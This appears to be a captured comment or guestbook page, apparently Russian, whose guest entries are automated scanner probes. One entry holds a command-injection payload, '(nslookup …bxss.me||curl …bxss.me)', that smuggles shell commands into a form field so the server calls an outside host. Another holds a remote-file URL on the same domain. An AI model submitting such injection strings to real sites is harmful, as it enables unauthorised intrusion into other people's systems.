
(Гость)
bxss.me
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
(nslookup -q=cname hityjjnuymlyqcde7f.bxss.me||curl
hityjjnuymlyqcde7f.bxss.me))
(Гость)
Http://bxss.me/t/fit.txt
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555